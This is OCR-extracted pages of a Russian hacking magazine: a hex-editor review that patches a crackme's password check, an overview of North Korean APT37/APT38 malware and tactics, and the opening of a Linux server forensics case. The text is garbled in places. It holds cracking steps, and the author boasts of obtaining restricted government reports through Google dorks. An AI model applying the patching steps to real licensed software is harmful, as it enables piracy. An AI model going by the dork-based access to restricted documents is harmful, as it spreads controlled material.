Должен признать, к этому моменту меня уже стали огорчать имеющиеся на рынке РЕ-редакторы. Ни один из рассмотренных не поддерживает переход по смещению относительно базового адреса загрузки модуля. Кроме того, хочется все же редактировать ассемблерный код и использовать поиск для экономии сил и времени. Посмотрим, сможет ли все это предложить утилита Hiew, первая версия которой была выпущена еще в начале девяностых годов прошлого века.

Изначально программа была бесплатной, так что с сайта разработчика до сих пор можно свободно скачать версию 6.50. Но сделать это стоит разве что из ностальгических соображений, ведь реальной пользы от этого мало. Версия предназначена для MS-DOS и в Windows 10 работать откажется.

При этом следует отметить, что утилита Hiew не использует сторонние библиотеки, SDK или API, все написано на нативном уровне. Иными словами, разработчик не опирается на возможности операционной системы. Именно поэтому до версии 7.0 программа, кроме Windows, работала в системах MS-DOS и OS/2. Однако поддержка последних была прекращена из-за очевидной нецелесообразности.

Между тем Hiew в актуальной версии 8.67 - это настоящий швейцарский нож: она обладает поистине широчайшей функциональностью, способной ответить практически на любой запрос пользователя. Среди ключевых возможностей редактора стоит отметить: просмотр и редактирование файлов в текстовом, шестнадцатеричном виде и в режиме дизассемблера, встроенный ассемблер и дизассемблер х86-64, мощный 64-битный калькулятор и поддержка исполняемых файлов самых разнообразных форматов.

Кроме того, утилита позволяет работать с логическими и физическими дисками, производить блоковые операции любой длины (в том числе чтение, запись, удаление и перемещение), осуществлять многофайловый поиск и замену, а также поиск по шаблону в дизассемблере.

Уже внушительный список, но для тех, кому и этого мало, есть возможность создавать Hiew External Modules, адаптируя редактор под свои нужды. К сожалению, большинство перечисленных функций в демоверсии приложения не работает, поэтому я решил приобрести лицензию, тем более что стоимость в данном случае полностью оправданна.

![](_page_21_Picture_916.jpeg)

Хорошо, заломим наш крякмис с помощью Hiew - чисто для демонстрации. Запустим hiew32.exe и в открывшемся окне выберем наш файл - passComраге35. exe. Откроем дизассемблер клавишей F4 и в появившемся окне выберем режим Decode. Обрати внимание на смещение, оно начинается с 400000 - базового адреса модуля. Перейдем по адресу 0x402801 через нажатие на F5. Окажемся точно в нужном месте, на сверяющей инструкции test, которую перепишем на хог. Снова Enter для фиксации изменений и F9 для сброса данных на диск. Готово, просто и приятно!

#### 010 EDITOR

**Разработчик: SweetScape Software** Caйт: https://www.sweetscape.com Дата выхода последней версии: Декабрь, 2018 Стоимость: \$49,95

![](_page_21_Picture_74.jpeg)

Еще один платный редактор с ознакомительной версией на целый месяц. Стоит ли он своих денег? На самом деле набор функций весьма внушительный. Тут есть расширенная поддержка бинарных шаблонов, в том числе поиск по заданной структуре или конструкциям языков высокого уровня (таких как if, for или while). Можно проводить побайтовое сравнение двух файлов и строить гистограммы для наглядного представления данных.

Дополнительно программа обещает помочь в анализе и модификации памяти процессов. Часть функций можно автоматизировать, если писать скрипты на встроенном языке, напоминающем С. В общем, утилите определенно стоит уделить свое внимание, и даже как-то неловко ограничивать наше сегодняшнее знакомство стандартным примером.

![](_page_21_Picture_917.jpeg)

Снова открываем наш файл passCompare35.exe и ищем нужный кусок кода. Напомню, магические цифры выглядят как 85 СО 74 3С 68. Заменяем число посередине и не забываем сбросить изменения на диск. Проверяем пропатченную программу и убеждаемся, что все работает так, как нужно именно нам. Следующий!

#### **XVI32**

Разработчик: Christian Maas Caйт: http://www.chmaas.handshake.de/ Дата выхода последней версии: Июнь, 2012 **Стоимость: freeware** 

![](_page_21_Picture_81.jpeg)

В завершение хочется проверить популярный hex-редактор, распространяемый бесплатно. По словам автора, утилита пользуется огромным успехом, включена как рекомендованный инструментарий в книгу Hacker's Guide и даже применяется в компании Microsoft. В остальном каких-то особенных отличий эта программа не имеет, поэтому быстренько посмотрим, способна ли утилита на элементарный взлом, после чего подведем итоги.

![](_page_21_Picture_918.jpeg)

Открываем наш крякмис и с помощью знакомого сочетания Ctrl-F проводим поиск по последовательности байтов. Программа успешно находит нужный фрагмент, после чего нам остается только подставить замену. Готово. Так просто, что даже несколько обидно.

#### ЗАКЛЮЧЕНИЕ

Char dec: 133 Overwrite Replay

Adr. hex: 1C01

В нашем обзоре участвовали как платные, так и бесплатные инструменты. Каждый содержал свою изюминку, особое достоинство, отличающее его от остальных (даже если это был YouTube автора). Но так как я предпочитаю находить инструкции для взлома с помощью отладчика, то в редакторе мне остается только перейти по найденному адресу и заменить нужные команды. Протестировав в этой статье семь популярных утилит, я пришел к выводу, что наиболее полно моим потребностям отвечает именно старый добрый Hiew.

Напоследок советую тебе прочитать ностальгическое интервью (PDF) заслуженного редактора ] [ Александра Лозовского с Человеком-пауком, где Евгений Сусликов упоминается как персона, стоящая у истоков индустрии антивирусных систем в бСССР. Э

![](_page_22_Picture_1.jpeg)

Северная Корея начала показательную демилитаризацию, но освободившиеся ресурсы тратит на войны другого формата — кибернетические. Удивительно, как в условиях информационной изоляции ей удается выполнять успешные атаки на инфраструктуру более развитых стран. Мы разберем самые масштабные из них и прольем свет на действия хакерских групп, чья деятельность финансируется правительством КНДР.

#### И ЧИСЛОМ, И УМЕНИЕМ!

Эксперты из ClearSky Cyber Security, FireEye, CrowdStrike и NTT Security сходятся в том, что потенциал киберармии КНДР сильно недооценивается. На текущий момент ее численность составляет от 7 до 10 тысяч - это на порядок больше, чем служит в USCYBERCOM на базе Форт-Мид. Более точные данные собрать пока не получается, так как основную деятельность северокорейские хакеры ведут за пределами родной страны.

В отличие от рядовых граждан, обреченных просидеть всю жизнь на северной части полуострова, им оформляют «стажировки» и «деловые» поездки за рубеж. В основном хакеров набирают из студентов-математиков, которые соглашаются делать грязную работу для правительства по разным причинам.

Традиционная идеологическая обработка плохо воздействует на молодых ИТ-специалистов, а вот перспектива побывать за рубежом их очень привлекает. Некоторые даже набираются смелости попросить политического убежища и не возвращаться на родину.

Самим студентам это сделать сложно (их семьи фактически остаются в заложниках), а вот их кураторам порой нечего терять. Например, так для себя решил сбежавший в Южную Корею профессор математики Ким Хен Кван. Он до сих пор поддерживает контакты с некоторыми студентами и в курсе того, как сложилась их дальнейшая судьба.

![](_page_22_Picture_8.jpeg)

#### **INFO**

При подготовке данной статьи использовались как открытые источники, так и закрытые технические отчеты, подготовленные для правительства США разными экспертными группами в 2017-2019 годах. Копии последних распространяются только среди уполномоченных лиц согласно положениям В и С директивы DoDI 5230.24. Эти документы не должны были попадать в публичный доступ (и тем более в поисковую выдачу). Однако мне удалось их обнаружить при помощи Google dorks в доменах .mil и .gov, а также по «закрытым» ссылкам в облачных хранилищах. Спасибо всем, кто ценит удобство превыше конфиденциальности!

#### APT37 (AKA REAPER, SCARCRUFT, GROUP123)

Эта группа прославилась тем, что использовала широкий набор эксплоитов, включая уязвимости нулевого дня, ныне получившие идентификаторы угроз CVE-2018-0802 и CVE-2018-4878. Массовое применение последней впервые обнаружили специалисты южнокорейского подразделения кибербезопасности KR-CERT, поскольку главной целью APT37 были именно правительственные и финансовые организации южного соседа.

Первого февраля 2018 года Adobe признала, Flash Player **YTO** 28.0.0.137 и более ранние версии содержат критическую уязвимость, теоретически позволяющую получить полный удаленный контроль в любой операционной системе: Windows (включая 10), Linux, macOS и Chrome OS. Однако реальные атаки были замечены только на пользователей Windows. Они получали фишинговые письма, содержащие во вложении злонамеренно модифицированные документы со встроенными flash-объектами.

В качестве вторичных целей группы АРТЗ7 выступили промышленные объекты, а также учреждения здравоохранения в Японии и Вьетнаме. Возможно, это был не результат направленных атак, а лишь побочный эффект от выбранной тактики. Дополнительно малварь первой фазы распространялась через торренты.

Попав на компьютер жертвы, малварь отсылала запросы на диапазон IPадресов, принадлежащих сети STAR-KP. Это совместное предприятие Почтовой и телекоммуникационной корпорации правительства Северной Кореи и базирующейся в Таиланде компании Loxley Pacific. В этой же сети оказались зарегистрированы С&С-серверы, использованные АРТ37 и физически расположенные в Пхеньяне.

![](_page_22_Figure_16.jpeg)

#### Арсенал

Практически все сетевые атаки предпринимались АРТ37 в несколько этапов. На зараженных компьютерах постепенно формировалась целая экосистема из разных зловредов, использующих специфичный для данного пользователя софт и его уязвимости.

Обычно на первом этапе атаки АРТ37 подсовывала жертве GelCapsule или HappyWork через торренты, фишинговые письма или скомпрометированные веб-сайты определенной тематики. Это малварь класса Trojan-Downloader, которая сама по себе не выполняет вредоносных функций, но готова по команде С&С-сервера скачать и установить в систему жертвы разных зловредов.

В случае АРТЗ7 даунлоадер чаще всего использовал для их загрузки лончеры MilkDrop и SlowDrift, которые прописывались на автозапуск. Из них MilkDrop выглядит как проба пера, а SlowDrift - довольно продвинутый бэквзаимодействует с С&С-серверами через облачную который дор, инфраструктуру. Он выполняет большой набор удаленных команд, включая поиск, отправку и удаление файлов, а также сам может доустанавливать другие вредоносные программы.

Еще одним бэкдором, часто используемым (а возможно, и написанным) в АРТЗ7, стал **PoorAim**. В период с 2014 по 2017 год он применялся в кампаниях против южнокорейских медийных организаций и сайтов, связанных с деятельностью северокорейских перебежчиков. PoorAim собирал системные данные и списки запущенных процессов для поиска уязвимых компонентов, отправлял скриншоты и копии закладок браузера, а для маскировки коммуникаций с C&C использовал AIM (AOL Instant Messenger).

В связи с закрытием AIM, с апреля 2017 года APT37 стала применять вместо PoorAim другие бэкдоры, в частности DogCall и Karae. Для скрытой связи с С&С они уже использовали API-интерфейсы облачных служб, включая Вох, Dropbox и Yandex.

Karae ничем особо не примечателен, а вот DogCall — продвинутый зловред, способный распознавать запуск в виртуальной среде и препятствовать анализу своего кода. Он даже распространялся как закодированный бинарный файл, который расшифровывался уже на компьютере жертвы другими вредоносными компонентами, в частности wineRack.

WineRack — это сложный бэкдор, среди основных функций которого сбор информации о пользователях и хостах, создание и завершение процессов, манипулирование файловой системой и реестром. Свое название WineRack получил за то, что генерирует обратный шелл, использующий статически связанный код Wine cmd для эмуляции командной строки Windows.

DogCall содержит и компоненты кейлоггера. Он умеет регистрировать нажатия клавиш и делать скриншоты для перехвата паролей, набираемых через экранную клавиатуру.

В диком виде DogCall был обнаружен в ходе расследования атак на правительственные учреждения и военные организации Южной Кореи весной 2017-го. Возможно, он так бы и остался незамеченным, если бы на финальном этапе атаки APT37 не решила использовать другой компонент - вайпер RUHappy.

Пожалуй, RUHappy стал наиболее заметным зловредом в арсенале APT37. Он часто обнаруживался на взломанных компьютерах вместе с DogCall, причем в неактивном виде. Анализ показал: получив команду от С&С, RUHappy удалил бы часть основной загрузочной записи (MBR) и перезагрузил компьютер. Запуск ОС стал бы невозможным, а на экране появилась бы надпись: «Are You Happy?», откуда и возникло сокращенное название вайпера.

В реальности это происходило редко. Современные компьютеры чаще используют EFI-загрузчики и разметку GPT, а для старых давно есть средства защиты MBR от перезаписи и методы ее быстрого восстановления. Поэтому особого вреда от RUHарру не было, но шума он наделал изрядно.

Кстати, о шуме: АРТЗ7 неоднократно использовала подслушивающую утилиту SoundWave. Она дублировала все данные с микрофонного входа в файл %TEMP%\HncDownload\\*.log и отправляла его куда-то в STAR-KP, нарезая кусками по 100 минут. В качестве имени файла использовались текущая дата и время. Поскольку никаких деструктивных действий троян не совершал, он долгое время оставался незамеченным. Проведенное в 2018 году расследование показало, что в некоторых системах он был установлен еще с середины 2015 года.

Помимо аудиоданных, АРТЗ7 искала и отправляла с зараженных компьютеров файлы определенного типа. В основном это были документы, содержащие одно из ключевых слов. Их поиск выполнялся при помощи трояна **CoralDeck**, который запаковывал копии найденных файлов в архив, устанавливал на него пароль и отправлял методом HTTP POST на северокорейские серверы. Интересно, что поначалу использовался формат ZIP, но затем для большей надежности APT37 перешла на WinRAR, чья парольная защита известна своей стойкостью к брутфорсу.

Еще одним геомаркером АРТЗ7 служит частое использование уязвимостей в текстовом процессоре Hangul (HWP) южнокорейской компании Hancom. Такое название он получил в честь корейского алфавита хангыль и практически неизвестен за пределами Корейского полуострова. Эксплоиты для HWP применялись АРТЗ7 для быстрого внедрения **SlowDrift** как альтернатива двухшаговой схеме с предварительным заражением GelCapsule.

В мае 2017 года АРТЗ7 использовала письмо о ликвидации банка как фишинговую приманку для члена правления ближневосточной финансовой компании. Электронное письмо содержало модифицированное вложение с эксплоитом для CVE-2017-0199 - уязвимости в Microsoft Office, которая была обнаружена менее чем за месяц до начала атаки. С помощью нее АРТ37 внедряла ShutterSpeed - бэкдор, способный собирать системную информацию, делать скриншоты и отсылать полученные данные на северокорейские серверы, а также выполнять произвольный исполняемый код по удаленной команде.

Кроме почтового спама, источником заражения часто становились взломанные сайты южнокорейских компаний и образовательных учреждений. На их страницах размещался RiceCurry - JS-профайлер, используемый при идентификации ОС жертвы, веб-браузера и его плагинов. Эта информация позволяла подобрать специфические уязвимости и применить их для доставки других вредоносных компонентов.

Особо стоит отметить **ZumKong** - троян, крадущий сохраненные пароли из браузеров IE и Chrome. Собранные пароли отправлялись в запросах HTTP POST и попадали в ящик, зарегистрированный на zmail.ru - почтовом сервисе компании «Зенон Н.С.П.». Аналитики сначала восприняли это как «русский след», однако быстро обнаружили несоответствие. Запросы доставивших ZumKong дропперов и связанных с ним бэкдоров шли в уже известную сеть STAR-KP, к которой Россия не имеет никакого отношения. Сам факт использования эксплоитов и особенно Oday-уязвимостей говорит о высоком уровне АРТЗ7, но это не единственная группа хакеров, действующая в интересах правительства КНДР.

#### **APT38**

Во время чтения отчетов об этой группе воображение рисовало мне, как директор Национального агентства разведки Со Хун вызывает руководителей подразделения 180 и управления 121. Вместе они идут в Шестое техническое бюро и корпус лаборатории 110. Спустя несколько минут делегация проходится вдоль строя хакеров из АРТ37 и переводит особо отличившихся в АРТЗ8. Шеф обводит их проницательным взглядом и солидно молчит, но в глазах явственно читается: «С повышением вас, бойцы невидимого фронта!»

Если серьезно, то все эти подведомственные организации действительно существуют, но АРТЗ8 - просто условное обозначение у западных аналитиков. Оно указывает на другую крупную группу хакеров (или их объединение), которая не имеет отношения к АРТЗ7, но явно действует в интересах правительства КНДР. Вовсе не обязательно, что их подготовка проходит на базе того же технического бюро.

Одно известно точно: специализация АРТ38 — кража денег. Она ориентируется на межбанковскую сеть SWIFT и очень хорошо знает ее особенности, используя их в сложных схемах отмывания. У АРТ38 предположительно были связи с Lazarus (об этом говорят общие инструменты и тактики), но пока нет оснований ставить между ними знак равенства.

К настоящему моменту АРТЗ8 провела атаки минимум на шестнадцать финансовых организаций в тринадцати странах. Среди них мексиканское государственное банковское агентство Bancomext (в январе 2018 года) и один из крупнейших банков в Чили Banco de Chile (в мае 2018 года). Главная особенность стратегии APT38 — длительная поддержка скрытого управления зараженными компьютерами. Средний срок от внедрения до обнаружения составляет пять месяцев, а максимальный — два года.

Другая очень характерная черта — агрессивное уничтожение улик при их обнаружении. Обычно отдельные зловреды АРТ38 резидентно находятся в памяти и отслеживают запуск утилит для криминалистического анализа, блокируя их использование. Часто на скомпрометированных машинах вредоносные компоненты не просто удаляются, а перезаписываются вместе с логами, заодно подменяя атрибуты файлов (в первую очередь — даты создания и последнего обращения).

Чтобы этого избежать, экспертам в области форензики приходилось отключать подозрительные машины и копаться в офлайновых дампах вместо изучения активных процессов. Так гораздо сложнее установить сетевые взаимодействия и восстановить ключи шифрования. К тому же в коде обнаруженных зловредов на каждом шагу применялись методы антиотладки и обфускации. Например, для исполняемых файлов использовались протекторы Enigma, Themida (aka X-Protector), Obsidium и VMProtect плюс шифрование отдельных модулей потоковым алгоритмом Spritz или AES.

Вместо нескольких часов их анализ отнимал месяцы напряженной работы, а за это время криминальная схема АРТЗ8 успевала измениться. В общем, эксперты нашли достойного противника.

![](_page_22_Figure_43.jpeg)

#### Арсенал

На этапе разведки АРТЗ8 часто использует сканер активных сетевых подключений MapMaker. Он запрашивает у операционной системы таблицу открытых соединений TCP IPv4, а затем записывает ее в лог.

Одна из особенностей АРТЗ8 состоит в широком использовании пассивных бэкдоров. Они просто ждут команды от других узлов сети атакуемой организации, что сигнализирует об успешном заражении последних и начале следующей фазы. При этом некоторые из них способны переключаться в активный режим.

Так делает CheeseTray - продвинутый бэкдор с поддержкой прокси. Он устанавливает связь с С&С-сервером, используя собственный бинарный протокол, а ТСР-порт каждый раз указывает разным и передает как параметр командной строки. CheeseTray способен искать определенные файлы по заданным критериям, сохранять списки активных процессов, установленных драйверов и запущенных служб. Он отслеживает сеансы удаленного рабочего стола, загружает дополнительные вредоносные компоненты, выгружает «мешающие» процессы и создает обратный шелл. Словом, выполняет

глубокую разведку и предоставляет практически полный удаленный контроль. Помимо CheeseTray, APT38 прославил уникальный бестелесный бэкдор NestEgg. Он существует только в оперативной памяти, поэтому его не могли отловить при офлайновом анализе. Вдобавок к типичным действиям с файлами и процессами он создает правила для брандмауэра Windows, разрешающие входящий трафик на указанный порт.

Кроме собственных зловредов, АРТЗ8 использует и модификации публично доступных. Например, DarkComet - продвинутую утилиту удаленного администрирования (RAT), выполняющую более шестидесяти разных функций. Среди них есть сбор системной информации, поиск и изменение ключей реестра, изменение и добавление пунктов автозапуска, сканирование сетей, управление процессами, загрузка произвольных файлов, перезапуск и выключение компьютера. Другой сторонней программой, полюбившейся APT38, был веб-шелл JspSpy. Его код выложен на GitHub, и форкнуть его

довольно просто.

Фальсификацию банковских транзакций АРТЗ8 выполняет при помощи DyePack - набора вредоносных программ, которые подменяют данные в системе SWIFT. Этот набор скрыто доставляется на компьютер жертвы в зашифрованном виде. Известна его модификация DyePack. Fox, способная также подменять данные в файлах PDF (в данном случае - автоматически генерируемых отчетах об операциях в системе SWIFT).

![](_page_22_Picture_52.jpeg)

#### **INFO**

В начале 2019 года один добрый хакер, чья белая шляпа слегка посерела от времени, получил образцы DyePack, а затем отреверсил их с помощью IDA Pro и Ghidra, после чего выложил результат на GitHub. Изучайте, совершенствуйте... наслаждайтесь!

Для активации боевой нагрузки на компьютере-жертве АРТ38 чаще всего использовала лоадер BlindToAd. Это 64-битная динамическая библиотека, которая загружает зашифрованный файл с диска, расшифровывает его в оперативной памяти и запускает на исполнение.

В случае угрозы обнаружения на компьютере-жертве может запускаться программа для заметания следов CleanToAd. Она удаляет вредоносные файлы при помощи утилиты CloseShave, которая переименовывает файл перед удалением и забивает отведенное ему место нулями.

Затем CleanToAd очищает журналы событий Windows и прочие логи, а в их атрибутах перезаписывает дату создания и последнего обращения. Также CleanToAd внедряет шелл-код в процесс notepad.exe для быстрого повторного заражения компьютера. Иногда при срабатывании тревоги запускается еще и вайпер **BootWreck**. Он стирает оригинальную MBR, препятствуя загрузке компьютера.

Помимо кражи денег через SWIFT, APT38 занималась и вымогательством. Группа использовала трояна-шифровальщика Hermes, который считывал дисковую разметку и запускал свой отдельный поток для каждого раздела. Он быстро зашифровывал все пользовательские файлы по алгоритму AES с ключом длиной 256 бит, а затем удалял оригиналы и выводил на экран сообщение с требованием о выкупе.

Каждая атака АРТЗ8 была уникальна, однако их общий жизненный цикл ВЫГЛЯДИТ ТАК:

- 1. Сбор информации о механизме транзакций в системе SWIFT у организации-жертвы. АРТ38 никогда не взламывала саму SWIFT, достигая своих целей атаками на софт сторонних поставщиков и проводя таргетированные фишинговые атаки в отношении персонала, имеющего доступ к SWIFT.
- 2. Внедрение через уязвимые компоненты (чаще всего фреймворк Apache Struts старой версии).
- 3. Загрузка вредоносного софта для углубленного сканирования системы, сбора учетных данных и изучения топологии сети.
- 4. Запуск фальшивых серверов для выполнения MitM-атак. Они давали доступ к сегментированным внутренним системам и помогали избежать обнаружения.
- 5. Собственно перевод средств. При помощи бэкдоров и обратных шеллов в зараженную систему отправлялись фальшивые транзакции и подменялась их история для обмана системы SWIFT. Обычно деньги переводились небольшими суммами (ниже порога срабатывания средств защиты) в банки разных стран, откуда перемещались в другие, третьи и так далее вплоть до потери следа. К моменту расследования нередко выяснялось, что одного из промежуточных банков уже не существует.
- 6. Уничтожение улик (срабатывало, только если обнаруживались признаки противодействия и запуска сканеров безопасности).

Похоже, КНДР давно рассматривает киберармию как источник дохода. На самоокупаемость северокорейские правительственные хакеры вышли еще в тот период, когда промышляли кражей у южнокорейских, китайских и японских геймеров. Они перепродавали угнанные аккаунты и выводили с них игровую валюту, получая за виртуальные деньги вполне реальные воны и доллары.

Пару лет назад ставки выросли. Основной целью стали SWIFT, а также криптовалютные биржи и крупные биткойн-инвесторы. Следы взлома японской Coincheck в 2018 году и южнокорейской Youbit годом раньше ведут в Пхеньян, а общая сумма похищенных средств превышает 559 миллионов долларов. Это только с двух обменников!

Основным способом проведения массовых атак остается социальная инженерия. Уязвимости патчатся, технологии меняются, а люди - нет. В том же 2017 году из КНДР начали массово регистрировать аккаунты Facebook, что само по себе было удивительно. Еще интереснее выглядело сравнение профилей. Как показало дальнейшее расследование, они все были сделаны под копирку.

Тысячи мнимых «криптоинвесторов из США и Европы» знакомились через соцсеть с реальными, а затем под разными предлогами отправляли им зараженный документ, чтобы получить **wallet.dat** по стандартному адресу и подсмотреть пароль к нему на этапе ввода.

К этому моменту хакеры уже выясняли в переписке с жертвой, какой кошелек она использует для хранения криптовалюты. Такой вопрос, заданный «в лоб», насторожил бы любого, а вот просьба дать рекомендацию, наоборот, располагала к дальнейшей беседе. Далее срабатывал простой принцип: человек с наибольшей вероятностью порекомендует то, чем пользуется сам. Подробнее хронологию развития АРТЗ8 и ее техник можно проследить в статье «Взлом по-северокорейски».

#### **ВЫВОДЫ**

Хакеры на службе правительства — норма в любом современном государстве. Как иначе вести необъявленные войны и отстаивать государственные интересы в закулисной борьбе? Северная Корея выделяется на общем фоне как целями, так и средствами их достижения. Если основная задача правительственных хакеров развитых стран сводится к получению разведданных, а Китая — краже перспективных технологий, то для КНДР своя киберармия стала еще и значимым источником дохода, особенно на фоне санкционного давления. Свежий отчет для Министерства юстиции США содержит следующие строки: «... несмотря на предпринятые меры и международное сотрудничество в банковской сфере, деятельность АРТ38 до сих пор представляет угрозу системе SWIFT и финансовым учреждениям во всем мире». **ЭС** 

![](_page_22_Picture_73.jpeg)

#### **WWW**

- **APTs at MITRE Cisco Talos Intelligence Group**
- **ClearSky Cyber Security**
- **. CrowdStrike Threat Intelligence** • FireEye
- **IBM X-Force Exchange**
- . NTT Security
- **USCYBERCOM**

![](_page_23_Picture_1.jpeg)

Иван Пискунов

РАССЛЕДУЕМ СЛОЖНЫЙ КЕЙС САТАКОЙ НА ВЕБ-СЕРВЕР, ПОБЕГОМ ИЗ ГИПЕРВИЗОРА, МАЙНЕРОМ И БОТНЕТОМ

В этой статье мы детально разбираем большой кейс с атакой на целую ферму машин под управлением Linux. Нас ждет взлом веб-сервера, заражение майнером, эскалация root из виртуального контейнера и создание ячейки ботнета, которая рассылала спам. Уже не терпится узнать подробности? Тогда поехали!

Это заключительная часть цикла по форензике для новичков, в котором мы рассказываем о том, что такое цифровая форензика, разбираем наиболее популярные инструменты анализа, изучаем несколько кейсов на устройствах с Android и расследуем хищение денежных средств из системы ДБО на ноутбуке с Windows 10.

- 1. «Теория, книги, курсы, полезные материалы»
- 2. «Находим источники данных, ищем и анализируем артефакты»
- 3. «Android под колпаком. Как раскрывают кейсы взлома»
- 4. «Тайна казначейского ноутбука. Используем форензику, чтобы раскрыть ограбление»
- 5. «Форензика в Linux. Дампим память, диски и сетевые коннекты для дальнейшего поиска улик»

#### **ПРЕДЫСТОРИЯ ИНЦИДЕНТА**

В мою лабораторию обратился владелец небольшой фирмы, которая занимается предоставлением хостинга, виртуальных серверов VDS/VPS, корпоративной почты и облачного хранилища.

Меня попросили помочь разобраться в аномальном поведении администрируемых заказчиком систем и выявить причины. Если же обнаружатся факты взлома - пресечь каналы несанкционированного доступа и обезопасить хостера от повторных атак.

Сами серверы находились в дата-центре, поэтому вопрос о физическом несанкционированном доступе однозначно снимался.

- Вот основные жалобы, с которыми обратился заказчик:
- ОС и отдельные демоны работали нестабильно, система часто спонтанно перезагружалась, в syslog шло много критичных ошибок, не зависящих от действий системного администратора;
- часто сменялись пики и падения на графиках загрузки ввода-вывода и сетевого трафика;
- IP-адреса из выделенного пула часто попадали в черные списки;
- при работе легитимных администраторов с системой соединение SSL часто обрывалось по разным сценариям;
- периодически сбрасывались настройки пакетного фильтра iptables на значения по умолчанию.

В работе системы наблюдался и ряд других, более мелких аномалий. При этом проверки на предмет наличия вирусов и руткитов такими известными утилитами, как rkhunter, chkrootkit и ClamAV, результата не дали.

В качестве утешения все системы также прогонялись в режиме полной

проверки через пару популярных антивирусов для Windows. Как ты можешь догадаться, результат тоже был нулевой. Заказчик отметил, что в редких случаях временно помогало восстановление из резервной копии, однако эффект длился недолго.

Все это давало основание предполагать, что причиной происходящего было сознательное вмешательство третьих лиц в работу машин.

Однако попытки самостоятельных поисков, такие как анализ журналов, безопасное конфигурирование iptables, перенос прикладных сервисов в chroot, использование длинных и сложных паролей, парсинг сетевого трафика с помощью Wireshark и подобных утилит, никаких следов хакерского взлома НЕ ВЫЯВИЛИ.

#### ПОИСК АРТЕФАКТОВ

О том, как проводить предварительный сбор информации, читай в предыдущей статье. Теперь начинается самый трудоемкий и ответственный этап криминалистического анализа, а именно поиск артефактов в уже имеющихся данных. Мы будем использовать как ранее знакомые нам по расследованию истории с ноутбуком инструменты, так и совершенно новые.

#### Извлекаем данные из оперативной памяти

Для анализа образа RAM мы выбрали хорошо зарекомендовавший себя пакет утилит Volatility Framework. По умолчанию он уже должен быть у тебя установлен, но если вдруг произошло невероятное и его нет, то накатить свежую версию - секундное дело:

#### \$ sudo apt-get install volatility volatility-profiles volati

lity-tools

Как вариант, ты всегда можешь скачать и установить пакет из исходников.

![](_page_23_Picture_673.jpeg)

После этого нам необходимо сгенерировать volatility profile, который зависит от версии ядра ОС. Чтобы не терять время зря, можно воспользоваться приложенным к статье готовым скриптом (см. врезку со скриптами ниже), который соберет профиль в автоматическом режиме.

После того как профиль сгенерирован и выбран, запуск утилиты в общем виде выглядит так:

#### \$ ./vol.py -profile=<имя профиля> -f <файл-образ RAM> <команда>

К примеру, запуск Volatility с вызовом команды pslist для получения списка процессов будет таким:

#### $$./vol.py -profile=Kalilinux-19 02-25 16 0-30x64 -f ~/cases/pfel/$ ram\_image.lime linux\_pslist

Аналогичный результат можно получить и другой командой:

 $$./vol.py -profile=Kalilinux-19 02-25 16 0-30x64 -f ~/cases/pfel/$ ram image.lime linux psaux

Теперь попробуем выстроить карту процессов с флагами разрешений И СПИСКОМ СЕГМЕНТОВ:

#### \$ ./vol.py -profile=KaliLinux-19\_02-25\_16\_0-30x64 -f ~/cases/pfe1/ ram image.lime linux proc maps

Эта команда зачастую используется при поиске следов малвари, которая может внедряться в благонадежные процессы системы или пользователя. Извлечение и просмотр истории команд bash:

#### \$ ./vol.py -profile=KaliLinux-19\_02-25\_16\_0-30x64 -f ~/cases/pfe1/ ram\_image.lime linux\_bash

Наконец, проверка файловых операций с целью поиска следов возможной модификации руткитом выглядит так:

#### \$ ./vol.py -profile=KaliLinux-19\_02-25\_16\_0-30x64 -f ~/cases/pfe1/ ram\_image.lime linux\_check\_fop

Для наших самых любознательных товарищей существует один очень полезный скрипт, автоматизирующий парсинг содержимого RAM. Но я предлагаю оставить его для факультативного изучения.

#### Анализ образа жесткого диска

На следующем этапе нашего расследования тщательному изучению подверглись HDD скомпрометированных машин. Как правило, объем данных здесь всегда большой и просмотреть все вручную (да еще и в разумные сроки) малореально. Именно на такой случай в арсенале полезно держать специализированные скрипты, которые помогают собрать и представить в сжатой форме сведения об артефактах.

Ниже мы будем использовать как bash-скрипты, так и нативные утилиты для сбора данных. Часть скриптов была позаимствована из замечательной книги Linux Forensics (Philip Polstra, 2015). Основная задача заключается в том, чтобы собрать необходимую информацию и экспортировать ее в отдельную базу MySQL, создавая таким образом «электронный архив цифровых доказа-Тельств».

![](_page_23_Picture_50.jpeg)

#### **WWW**

Вспомогательные скрипты: · create-profile.sh - скрипт для генерации volatility profile;

- ·get-histories.sh поиск истории вводимых
- команд системной оболочки bash;  $\cdot$ get-logfiles.sh - сбор и каталогизация всех
- логов системы;
- ·get-logins.sh сбор данных о фактах авторизации в ОС и неудачных попытках логина.

Поиск файлов с установленными битами SUID и SGID:

![](_page_23_Picture_674.jpeg)

Список последних модифицированных, открытых и созданных файлов в сис-Teme:

![](_page_23_Picture_675.jpeg)

Вывод списка модифицированных файлов (с момента первичной инсталляции), измененных менеджером пакетов, на разных системах различается. Команда для дистрибутивов с RPM:

 $$$  rpm  $-V$  -a

И команда для дистрибутивов на основе Debian, с помощью debsums:

#### $$$  debsums  $-ca$

Поиск и просмотр скрытых файлов и директорий:

#### \$ find . -type f -exec ls -i {} \; | sort -n

Ручной просмотр заданий cron:

- \$ less /etc/cron.hourly
- \$ less /etc/cron.daily
- \$ less /etc/cron.weekly
- \$ less /etc/cron.monthly

Для поиска удаленных файлов, построения timeline-шкалы активности, анализа метаданных и поиска по ключевым словам отлично подойдет уже знакомая программа Autopsy из пакета The Sleuth Kit. К сожалению, в нашем случае применение Autopsy никаких значимых результатов не принесло. Что ж, тем интересней.

#### Ищем артефакты в РСАР-дампе

Задачей анализа было максимально подробно выяснить, какие сетевые соединения поднимались, идентифицировать порты, используемые протоколы, тип передаваемых данных, аномальные значения флагов в ТСР-датаграммах. На основании этих данных можно попытаться определить вероятные факты несанкционированного подключения к С&С, DNS-туннелирования и подобной подозрительной активности.

Основные надежды в этом расследовании я связывал с Xplico. Это часть Network Forensic Analysis Tool (NFAT), большого фреймворка, предназначенного как раз для анализа сетевого трафика. Из особенностей утилиты можно отметить возможности извлечения email (протоколы POP, IMAP и SMTP), всего содержимого HTTP, данные звонков VoIP (SIP), файловых доступов FTP, ТЕТР и много других полезных фич. В общем, довольно крутая штука!

По умолчанию я считаю, что Xplico уже присутствует в твоей системе. Запускаем веб-интерфейс:

#### \$ service apache2 start \$ /etc/init.d/xplico start

Далее в браузере переходим по адресу http://localhost:9876. Базовые настройки для авторизации:

#### Пользователь: admin, xplico Пароль: xplico, xplico

org **CAKEPHP** 

Version

